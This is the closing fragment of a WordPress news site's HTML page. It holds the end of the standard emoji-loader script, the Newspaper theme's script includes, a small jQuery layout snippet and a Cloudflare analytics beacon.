URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jornaldevinhedo.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc74b6b72b48489092419f5328a002f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>